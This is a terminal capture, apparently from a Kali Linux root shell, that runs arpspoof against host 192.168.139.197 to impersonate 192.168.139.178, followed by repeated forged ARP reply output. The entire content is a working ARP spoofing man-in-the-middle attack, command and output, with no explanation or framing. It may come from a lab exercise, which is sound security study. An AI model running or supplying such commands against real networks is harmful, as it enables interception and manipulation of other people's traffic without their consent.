 ┌──(root💀kali)-[~]
└─# arpspoof -i eth0 -t 192.168.139.197 192.168.139.178
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af